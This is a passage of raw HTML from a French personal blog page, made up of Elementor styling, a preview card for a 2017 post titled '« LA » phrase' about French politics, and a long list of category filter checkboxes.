				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:13431,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-13431" class="elementor-post elementor-grid-item ecs-post-loop post-13431 post type-post status-publish format-standard hentry category-vie-quotidienne tag-manuel-valls tag-se-reinventer ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2017/02/la-phrase/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-13431 post type-post status-publish format-standard hentry category-vie-quotidienne tag-manuel-valls tag-se-reinventer ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">« LA » phrase</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2017/02/04/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>samedi 4 février 2017</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2017/02/la-phrase/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Je suis attentivement la politique française depuis que je suis en âge de la comprendre. Ce qui est un peu logique, me direz-vous, puisque je suis binationale. Je suis &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2017/02/la-phrase/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-7d11ac5e87ac09523aa03f79d2dcc511"><label class="sf-label-checkbox" for="sf-input-7d11ac5e87ac09523aa03f79d2dcc511">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-73f78f53dcb621d80b22d5ae69013fce"><label class="sf-label-checkbox" for="sf-input-73f78f53dcb621d80b22d5ae69013fce">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-4b45e4cabe3a606059dcbcd0a6f933fb"><label class="sf-label-checkbox" for="sf-input-4b45e4cabe3a606059dcbcd0a6f933fb">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-8168cb6c6e978eb023ddde4af95157a8"><label class="sf-label-checkbox" for="sf-input-8168cb6c6e978eb023ddde4af95157a8">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-6b7706e5dbf5cd5422efa0e2bb24a8af"><label class="sf-label-checkbox" for="sf-input-6b7706e5dbf5cd5422efa0e2bb24a8af">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-8a2fd44eb156d97ab92a9c2657d960cd"><label class="sf-label-checkbox" for="sf-input-8a2fd44eb156d97ab92a9c2657d960cd">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-9750fd6ddc67af87c6f9ab91a595a7ad"><label class="sf-label-checkbox" for="sf-input-9750fd6ddc67af87c6f9ab91a595a7ad">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-31d5b63e7a853780bcbdbf14302f1161"><label class="sf-label-checkbox" for="sf-input-31d5b63e7a853780bcbdbf14302f1161">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-78ba7388abc072384d06e8a83300fc59"><label class="sf-label-checkbox" for="sf-input-78ba7388abc072384d06e8a83300fc59">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-c4f0ce90d452acd36515ed3ac2b7e876"><label class="sf-label-checkbox" for="sf-input-c4f0ce90d452acd36515ed3ac2b7e876">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-b5e69a519eef30fc4926a763c04d0514"><label class="sf-label-checkbox" for="sf-input-b5e69a519eef30fc4926a763c04d0514">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-64204b6c34295072630a049acaf0883a"><label class="sf-label-checkbox" for="sf-input-64204b6c34295072630a049acaf0883a">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-9115817a93ea4f9dc96658517c5aaf26"><label class="sf-label-checkbox" for="sf-input-9115817a93ea4f9dc96658517c5aaf26">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-4010791b677415391b2833e0b011f3c1"><label class="sf-label-checkbox" for="sf-input-4010791b677415391b2833e0b011f3c1">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-4449dac804fc2dcc79b84a358b1077e5"><label class="sf-label-checkbox" for="sf-input-4449dac804fc2dcc79b84a358b1077e5">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-501f8c566f7ba4ee1788313a3174c799"><label class="sf-label-checkbox" for="sf-input-501f8c566f7ba4ee1788313a3174c799">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-927b810044750b4c0ed367e20d61534f"><label class="sf-label-checkbox" for="sf-input-927b810044750b4c0ed367e20d61534f">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-49edf07a3e548c8f6adc3aa298c4cf31"><label class="sf-label-checkbox" for="sf-input-49edf07a3e548c8f6adc3aa298c4cf31">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-401b162b93678ec6b35d30aecc163ccc"><label class="sf-label-checkbox" for="sf-input-401b162b93678ec6b35d30aecc163ccc">Babou<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-4f70159e01da94c2d091c9f7f3b18e08"><label class="sf-label-checkbox" for="sf-input-4f70159e01da94c2d091c9f7f3b18e08">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-668cd3f139d521387daabaadd704e555"><label class="sf-label-checkbox" for="sf-input-668cd3f139d521387daabaadd704e555">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-ebbae1a2ccfc9426c29414f778051954"><label class="sf-label-checkbox" for="sf-input-ebbae1a2ccfc9426c29414f778051954">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-55014b2576524c3aa1ba0e8d2e5d698b"><label class="sf-label-checkbox" for="sf-input-55014b2576524c3aa1ba0e8d2e5d698b">Bien-être<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-8d5b1dd010a2bfbd76c9d1915a63108d"><label class="sf-label-checkbox" for="sf-input-8d5b1dd010a2bfbd76c9d1915a63108d">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-8b666017f893427fa0b79be8c33af6f4"><label class="sf-label-checkbox" for="sf-input-8b666017f893427fa0b79be8c33af6f4">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-a75fe60e2457c03a56cf0d5361a35528"><label class="sf-label-checkbox" for="sf-input-a75fe60e2457c03a56cf0d5361a35528">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-5f248e3cc6f0a74f34c601fcb70d98fa"><label class="sf-label-checkbox" for="sf-input-5f248e3cc6f0a74f34c601fcb70d98fa">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-2f40302096a62d39a3a011c0e15f205b"><label class="sf-label-checkbox" for="sf-input-2f40302096a62d39a3a011c0e15f205b">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-376b9e52f628eea9a2bfcfe74d2b59ca"><label class="sf-label-checkbox" for="sf-input-376b9e52f628eea9a2bfcfe74d2b59ca">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-9a570b5d8a11d4213dbcbd0f5efadb39"><label class="sf-label-checkbox" for="sf-input-9a570b5d8a11d4213dbcbd0f5efadb39">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-442c8b71299dd8a24b58a4a1eb942912"><label class="sf-label-checkbox" for="sf-input-442c8b71299dd8a24b58a4a1eb942912">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-936a24cd5deecfb80d4648f012152a6f"><label class="sf-label-checkbox" for="sf-input-936a24cd5deecfb80d4648f012152a6f">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="159" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-43fb5b44702a4a3b339589f6925f39dc"><label class="sf-label-checkbox" for="sf-input-43fb5b44702a4a3b339589f6925f39dc">Cinéma<span class="sf-count">(159)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-61861d6d1645008d12e3424140591c49"><label class="sf-label-checkbox" for="sf-input-61861d6d1645008d12e3424140591c49">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-1f80cc19615da5122168cef59fdccfee"><label class="sf-label-checkbox" for="sf-input-1f80cc19615da5122168cef59fdccfee">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-6edfe05226bea65616f9b58ddbb00d99"><label class="sf-label-checkbox" for="sf-input-6edfe05226bea65616f9b58ddbb00d99">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-55f58f14aac1e430e6a06f789c24ad64"><label class="sf-label-checkbox" for="sf-input-55f58f14aac1e430e6a06f789c24ad64">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-09c42543ac6531a92b7dcef31ac3b063"><label class="sf-label-checkbox" for="sf-input-09c42543ac6531a92b7dcef31ac3b063">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-6b0599c3a5621053728686c90adc21bc"><label class="sf-label-checkbox" for="sf-input-6b0599c3a5621053728686c90adc21bc">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-c38f9c4ec2bca87378d19a0102406b16"><label class="sf-label-checkbox" for="sf-input-c38f9c4ec2bca87378d19a0102406b16">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-c5f9841bbb9a14245fb26a6f9dcda0e1"><label class="sf-label-checkbox" for="sf-input-c5f9841bbb9a14245fb26a6f9dcda0e1">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-747fb3e0fae702b4bd8eb50e042b52ed"><label class="sf-label-checkbox" for="sf-input-747fb3e0fae702b4bd8eb50e042b52ed">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-7a93618d4902b977683f16cdb5360312"><label class="sf-label-checkbox" for="sf-input-7a93618d4902b977683f16cdb5360312">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-1b871d0fc98c0b85fbccf735915a0af6"><label class="sf-label-checkbox" for="sf-input-1b871d0fc98c0b85fbccf735915a0af6">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-612c2b1838f6c562195a12b006fe30a2"><label class="sf-label-checkbox" for="sf-input-612c2b1838f6c562195a12b006fe30a2">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-4ccc41237e535b832f62397e19a7fab6"><label class="sf-label-checkbox" for="sf-input-4ccc41237e535b832f62397e19a7fab6">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-fa8cbf965677d65732ebd089bbf4e688"><label class="sf-label-checkbox" for="sf-input-fa8cbf965677d65732ebd089bbf4e688">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-f179b78ebf8feceba63a2b1299722a2f"><label class="sf-label-checkbox" for="sf-input-f179b78ebf8feceba63a2b1299722a2f">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-37a7aceb46388235bdf150e628532b70"><label class="sf-label-checkbox" for="sf-input-37a7aceb46388235bdf150e628532b70">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-769d981e878b5c61af6a947d571db81a"><label 